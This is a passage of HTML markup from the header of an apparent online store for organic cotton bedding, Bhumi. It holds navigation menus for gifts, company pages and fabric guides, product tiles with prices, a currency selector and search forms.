        <div
          class="product--item"
          
            onclick="location.href = '/products/fitted-cot-sheet-percale';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/CotFittedSheetJunglePrint.jpg?v=1750409177">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8654655062173"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Fitted - Percale Cot Sheet</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$89.00 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-signature-bedding-gifts" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Gifts
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">GIFT GUIDE</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-him" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts for Him</span>
              
                <span class="main-title-link link-title2">
                  Gifts for Him
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-her" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Her</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Her
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mothers-day-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Mum</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Mum
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-cotton-signature-bedding-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Signature Gifts</span>
              
                <span class="main-title-link link-title2">
                  Signature Gifts
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/products/gift-card" class="menulistbtn cta_2">SHOP GIFT CARDS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-under-100" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $100</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $100
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-gifts-under-250" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $250</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $250
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-gifts-under-500" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $500</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $500
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/products/gift-card" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gift Card</span>
              
                <span class="main-title-link link-title2">
                  Gift Card
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
  

  

  
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/gift-card';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumi.com.au/cdn/shop/files/BF081.jpg?v=1766454886" width="" heigh="">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344762719"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Gift Cards $50 - $500</div>
        
        

        
          <div class="product-price detail_1">Starting From <span class=money>$50.00 AUD</span></div>
        
      </div>
    
  

  
    
    
    
    <div class="image--container column-4 mm-style-6">
      <a href="/collections/organic-cotton-signature-bedding-gifts">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Photo_21-9-21_3_53_46_pm_1.jpg?v=1766469232" style="width:100%;">
        </div>
      </a>
    </div>
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/pages/our-story-1" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      About
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">COMPANY</div>
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Founders</span>
              
                <span class="main-title-link link-title2">
                  Founders
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Story</span>
              
                <span class="main-title-link link-title2">
                  Our Story
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Factories</span>
              
                <span class="main-title-link link-title2">
                  Our Factories
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/sustainability" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Impact</span>
              
                <span class="main-title-link link-title2">
                  Our Impact
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-byron-bay-store" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Byron Bay Store</span>
              
                <span class="main-title-link link-title2">
                  Our Byron Bay Store
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-collingwood-store" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Collingwood Store</span>
              
                <span class="main-title-link link-title2">
                  Our Collingwood Store
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/blogs/unearthed" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Blog</span>
              
                <span class="main-title-link link-title2">
                  Blog
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="https://bhumi.com.au/blogs/press" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Press</span>
              
                <span class="main-title-link link-title2">
                  Press
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
  </div>

  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">GUIDES</div>
    
      
      
      
      
        <a href="/pages/organic-cotton" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Organic Cotton 101</span>
              
                <span class="main-title-link link-title2">
                  Organic Cotton 101
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Seed to Shelf</span>
              
                <span class="main-title-link link-title2">
                  Seed to Shelf
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/thread-count-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Thread Count Guide</span>
              
                <span class="main-title-link link-title2">
                  Thread Count Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/how-to-care-tips" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Care Guide</span>
              
                <span class="main-title-link link-title2">
                  Care Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/colour-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Colour Guide</span>
              
                <span class="main-title-link link-title2">
                  Colour Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/fabric-guide-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fabric Guide</span>
              
                <span class="main-title-link link-title2">
                  Fabric Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-size-guide-new" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Size Guide</span>
              
                <span class="main-title-link link-title2">
                  Size Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  </div>


<div class="mega-product-container column-8 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">

  
  
  
  
    <a href="/pages/our-story-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Screenshot_2025-07-14_at_3.50.06_pm.png?v=1752472216" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR STORY</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/seed-to-shelf" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Frame_1000006534.png?v=1752472055" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">SEED TO SHELF</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/fabric-guide-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/fabricguide.webp?v=1752473447" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
      </div>
    </a>

</div>
          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
  

 
                  </custom-header-menu>
              </li></ul>
        </nav><div class="header__icons">

    <localization-form class="desktop-flags"><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/earth-life-balance/10-sustainable-ideas-for-a-green-christmas" /><div class="no-js-hidden">
                
                <div class="disclosure hc-currency-flags">
                  <button type="button" class="flags-aud nav_link mobile_nav_link customdisclosure__button  disclosure__button mobile_body_5 link localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    <span></span> AUD $
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled">
                      





    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-aud link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AU"
      >
        <span></span>AUD
        $
      </a>
    </li>
    






































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-cad link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CA"
      >
        <span></span>CAD
        $
      </a>
    </li>
    




















































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-nzd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CK"
      >
        <span></span>NZD
        $
      </a>
    </li>
    






















































































































































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-sgd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="SG"
      >
        <span></span>SGD
        $
      </a>
    </li>
    




















































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-gbp link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="GI"
      >
        <span></span>GBP
        £
      </a>
    </li>
    
























    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-usd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="BM"
      >
        <span></span>USD
        $
      </a>
    </li>
    

                    </ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form>
    <a href="/pages/swym-wishlist" class="swym-wishlist header__icon header__icon--account link focus-inset wishlist-mobile">
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="-1.6 0 20.11 20.11" fill="none">
<g clip-path="url(#clip0_2052_112798)">
<path d="M8.98279 5.63486C9.08335 5.45765 9.17765 5.27013 9.29133 5.09706C9.4088 4.91823 9.53961 4.74833 9.67422 4.58345C10.0607 4.11004 10.5359 3.76236 11.0683 3.50262C11.3702 3.35529 11.688 3.25627 12.0143 3.18736C12.3817 3.1098 12.7539 3.09859 13.1239 3.12329C13.5518 3.15185 13.9686 3.2536 14.3687 3.4265C14.6632 3.55372 14.9457 3.70439 15.204 3.90043C15.371 4.02721 15.5282 4.16963 15.6837 4.31254C16.0001 4.60336 16.2486 4.95518 16.4636 5.33387C16.65 5.66206 16.7928 6.01254 16.8816 6.38414C16.9417 6.63551 17.0001 6.89051 17.0242 7.1476C17.0486 7.4085 17.0428 7.67485 17.0267 7.93717C17.0116 8.18244 16.9716 8.42665 16.9319 8.66934C16.8744 9.02069 16.7733 9.36025 16.6448 9.68867C16.5315 9.97833 16.4128 10.2669 16.2761 10.5446C16.0391 11.0261 15.7684 11.4868 15.461 11.9217C15.2496 12.2208 15.0382 12.52 14.818 12.8116C14.6669 13.0117 14.5063 13.2046 14.3402 13.3909C13.9179 13.8646 13.4957 14.3388 13.0625 14.8012C12.7985 15.083 12.5168 15.3463 12.2381 15.6121C12.0087 15.8308 11.7754 16.0452 11.5378 16.2537C11.2435 16.512 10.9469 16.7678 10.6442 17.0147C10.2174 17.3626 9.78551 17.7034 9.35242 18.0423C9.27069 18.1063 9.1765 18.1563 9.08198 18.1966C8.96088 18.2482 8.84196 18.2083 8.7421 18.1325C8.39788 17.8711 8.05493 17.6076 7.71725 17.3367C7.39383 17.0772 7.07557 16.8103 6.75895 16.5415C6.57702 16.387 6.40075 16.2247 6.22567 16.0614C5.93292 15.7884 5.64262 15.5124 5.35239 15.2363C5.22199 15.1122 5.09338 14.986 4.9656 14.8589C4.84524 14.7392 4.72447 14.6197 4.60845 14.4953C4.4064 14.2786 4.20383 14.0623 4.00887 13.8385C3.76594 13.5596 3.52458 13.2787 3.2931 12.9891C2.86131 12.4489 2.45381 11.8877 2.10166 11.2851C1.90395 10.9467 1.71963 10.5978 1.55297 10.241C1.33551 9.77551 1.15938 9.29013 1.06014 8.77857C1.01289 8.53502 0.973321 8.28851 0.950563 8.04122C0.929815 7.81577 0.927965 7.58725 0.933041 7.36046C0.94088 7.01029 0.999523 6.666 1.10085 6.33374C1.17757 6.08215 1.26714 5.83282 1.37474 5.59465C1.51087 5.29332 1.68931 5.01822 1.8882 4.75715C2.21288 4.33093 2.60258 3.98719 3.04383 3.71118C3.44917 3.45763 3.88887 3.29056 4.34928 3.19025C4.72346 3.10874 5.10467 3.09532 5.48292 3.12286C6.08327 3.16657 6.65352 3.34172 7.18361 3.64988C7.45272 3.80633 7.70483 3.98932 7.93672 4.20562C8.23335 4.48231 8.49477 4.79075 8.71161 5.14039C8.81095 5.30057 8.89419 5.47207 8.98279 5.63486ZM8.9843 17.2102C9.12245 17.1026 9.26166 16.9983 9.39665 16.8882C9.73497 16.6121 10.0729 16.3354 10.408 16.0549C10.6388 15.8617 10.8667 15.6644 11.0918 15.4638C11.2707 15.3044 11.445 15.139 11.6187 14.9732C11.9049 14.7 12.1995 14.4356 12.4715 14.1471C12.9023 13.6904 13.3188 13.2182 13.7384 12.7496C13.8717 12.6008 14.0013 12.4474 14.1225 12.2873C14.3096 12.0401 14.4891 11.7863 14.67 11.5337C15.0157 11.051 15.3181 10.5383 15.5794 9.99961C15.7694 9.60794 15.9304 9.20198 16.0427 8.77563C16.1213 8.47754 16.1809 8.17506 16.197 7.86684C16.2113 7.59281 16.1986 7.31865 16.1544 7.04515C16.0982 6.6968 16.0016 6.36369 15.8565 6.04812C15.6457 5.58964 15.3597 5.18874 14.9838 4.86999C14.7973 4.71189 14.6005 4.56191 14.392 4.44015C14.002 4.21244 13.5826 4.06519 13.135 4.03969C12.8856 4.02548 12.6319 4.01208 12.3856 4.04492C12.1354 4.07829 11.8874 4.15422 11.6465 4.23783C11.2421 4.37817 10.8849 4.61617 10.5682 4.91552C10.1897 5.27326 9.89085 5.69739 9.69072 6.19596C9.51177 6.64174 9.40614 7.10543 9.4142 7.59168C9.41846 7.84843 9.2327 8.10324 8.95511 8.07938C8.75123 8.06185 8.57235 7.87973 8.56376 7.66212C8.55534 7.44863 8.54609 7.23334 8.51299 7.02317C8.44668 6.60221 8.31043 6.20552 8.10943 5.83413C7.88587 5.4211 7.59878 5.0667 7.24597 4.77565C6.89648 4.48734 6.50823 4.27894 6.08007 4.15069C5.67205 4.02847 5.26056 3.99473 4.84011 4.03594C4.54703 4.06466 4.26537 4.13607 3.98898 4.24324C3.53566 4.41902 3.14031 4.69172 2.79586 5.04627C2.6638 5.18222 2.5487 5.33874 2.43704 5.49494C2.04673 6.04092 1.83596 6.6635 1.78137 7.34294C1.76284 7.57358 1.77046 7.81067 1.7982 8.04043C1.83155 8.31671 1.88456 8.59262 1.95485 8.86104C2.10349 9.42868 2.35176 9.95266 2.62964 10.4588C2.8738 10.9035 3.14175 11.333 3.44681 11.7344C3.70544 12.0746 3.95874 12.4199 4.22692 12.7514C4.44658 13.023 4.67912 13.2835 4.91612 13.5382C5.17272 13.814 5.43954 14.0791 5.70488 14.3455C5.89079 14.5321 6.08063 14.7144 6.27068 14.8963C6.45626 15.0739 6.64073 15.2532 6.83218 15.4235C7.11694 15.6767 7.4056 15.9251 7.696 16.1709C7.92947 16.3686 8.16693 16.561 8.40463 16.7529C8.59331 16.9052 8.78504 17.0533 8.9843 17.2102Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_2052_112798">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>
    </a><a href="https://bhumi.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg aria-hidden="true"
  focusable="false"
  class="icon icon-account" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<circle cx="8.93331" cy="7.12326" r="3.48214" stroke="#212121" stroke-width="0.75"/>
<path d="M15.362 17.409C15.362 13.8586 12.4839 10.9805 8.93345 10.9805C5.38305 10.9805 2.50488 13.8586 2.50488 17.409" stroke="#212121" stroke-width="0.75" stroke-linecap="round"/>
</svg>
          <span class="visually-hidden">Log in</span>
        </a><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
<!--               <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg> -->
              
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="title_1 mobile_title_1 search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label title_1 mobile_title_1" style="line-height:26px;"  for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button style="display:none;" type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <div class="search__button search_custom_button field__button" aria-label="Search">
                        
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
                      </div>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>

      <a href="/cart" class="carticonnumber header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg class="icon icon-cart" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1651)">
<path d="M1.35307 2.89405C1.15807 2.89405 1 3.05213 1 3.24712C1 3.44211 1.15807 3.60019 1.35307 3.60019H3.53767L5.39677 12.3937C5.37781 12.5949 5.5646 12.7901 5.7664 12.7799H14.5931C14.7796 12.7826 14.9512 12.6134 14.9512 12.4268C14.9512 12.2403 14.7796 12.0711 14.5931 12.0738H6.05327L5.75537 10.6615H15.2992C15.4573 10.6598 15.6066 10.5399 15.6412 10.3857L16.877 5.08969C16.9229 4.88478 16.7449 4.66089 16.5349 4.65939H4.48653L4.17209 3.16989C4.1371 3.01384 3.98445 2.89269 3.82453 2.89405H1.35307ZM4.63549 5.36552H16.0936L15.0178 9.9554H5.60642L4.63549 5.36552ZM7.53173 13.8391C6.65846 13.8391 5.94293 14.5546 5.94293 15.4279C5.94293 16.3012 6.65846 17.0167 7.53173 17.0167C8.40502 17.0167 9.12053 16.3012 9.12053 15.4279C9.12053 14.5546 8.40502 13.8391 7.53173 13.8391ZM12.8277 13.8391C11.9545 13.8391 11.2389 14.5546 11.2389 15.4279C11.2389 16.3012 11.9545 17.0167 12.8277 17.0167C13.701 17.0167 14.4165 16.3012 14.4165 15.4279C14.4165 14.5546 13.701 13.8391 12.8277 13.8391ZM7.53173 14.5452C8.02339 14.5452 8.4144 14.9362 8.4144 15.4279C8.4144 15.9196 8.02339 16.3106 7.53173 16.3106C7.04009 16.3106 6.64907 15.9196 6.64907 15.4279C6.64907 14.9363 7.04009 14.5452 7.53173 14.5452ZM12.8277 14.5452C13.3194 14.5452 13.7104 14.9362 13.7104 15.4279C13.7104 15.9196 13.3194 16.3106 12.8277 16.3106C12.3361 16.3106 11.9451 15.9196 11.9451 15.4279C11.9451 14.9363 12.3361 14.5452 12.8277 14.5452Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_1868_1651">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg><span class="visually-hidden carticonnumber">Cart</span>
          
          <div class="cart-count-bubble" >
              <span aria-hidden="true" class="carticonnumberqty"></span>
            <span class="visually-hidden carticonnumbertext"><span class="carticonnumberqty"></span> items</span>
          </div>
         
      </a>
    </div>
  </header>

   <!---Mobile search--><predictive-search  class="page-width search-modal__form mobile_search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="mobile_search_modal__form search search-modal__form">
        <div class="field custom_search_field">
          <input class="title_1 mobile_title_2 extra_mobile_title_1 search__input field__input"
            id="Search-In-Modal-1"
            type="search"
            name="q"
            value=""
            placeholder="SEARCH"role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <label class="field__label title_1 extra_mobile_title_1 mobile_title_2" style="line-height:26px;"  for="Search-In-Modal-1">SEARCH</label>
          <input type="hidden" name="options[prefix]" value="last">
          <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
            
                          <svg class="icon icon-close" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
                                                
                            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"></path>
                          </svg>
          </button>
          <div class="search__button search_custom_button field__button" aria-label="Search">
            
